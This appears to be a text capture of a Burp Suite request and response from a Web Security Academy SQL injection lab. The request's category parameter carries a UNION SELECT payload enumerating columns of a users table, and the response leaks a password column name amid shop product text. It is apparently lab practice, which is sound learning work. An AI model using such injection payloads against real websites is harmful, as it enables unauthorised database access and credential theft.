 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets%27+UNION+SELECT+column_name,NULL+FROM+all_tab_columns+WHERE+table_name='US
ERS_PDJZPE'-- HTTP/2
2 Host: 0aeb000f0302fee480b808e700320013.web-security-academy.net
3 Sec-Ch-Ua : "Chromium";v="141", "Not?A_Brand";v="8"
4 Sec-Ch-Ua-Mobile : ?0
5 Sec-Ch-Ua-Platform : "Windows"
6 Accept-Language : en-US,en;q=0.9
7 Upgrade-Insecure-Requests : 1
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site : none
11 Sec-Fetch-Mode : navigate
12 Sec-Fetch-User : ?1
13 Sec-Fetch-Dest : document
14 Accept-Encoding : gzip, deflate, br
15 Priority : u=0, i
16
17
Response
Pretty Raw Hex Render Hackvertor \n
keeping your little ones cool, or warm, all
year round. If you want a rabbit, what the
heck, have a rabbit. If the landlord makes
an appearance, just slip the hood down and
he/she need never know. The best bit is we
all know babies love raw veggies, you can
hand feed them and talk to them in that
silly voice reserved for animals and
children.
85 You will never be refused entry to your
favorite restaurants again, your fur baby
will be at your side wherever you go. They
conveniently poop in a diaper so no early
morning walks either. Have the best of both
worlds, and surprise your friends and family
if you purchase from one of our Wild and
Rare ranges.
86 Join the trendsetters of Beverly Hills, show
off on Instagram, but remember a fur baby
is for life, and not just for Christmas.
</td>
87 </tr>
88 <tr>
89 <th>
PASSWORD_ZRWSQW
</th>
90 </tr>
91 <tr>
92 <th>
Pest Control Umbrella
</th>
93 <td>
We recently discovered, by accident, that
vermin and all manner of pets and pests are
attracted to umbrellas. Not to just any
umbrellas though, they have to be long,
pointy ones.
94 It is very hard these days to get hold of an
umbrella that isn&apos;t collapsible, these
will not work as pest control. So, we
decided to start designing and manufacturing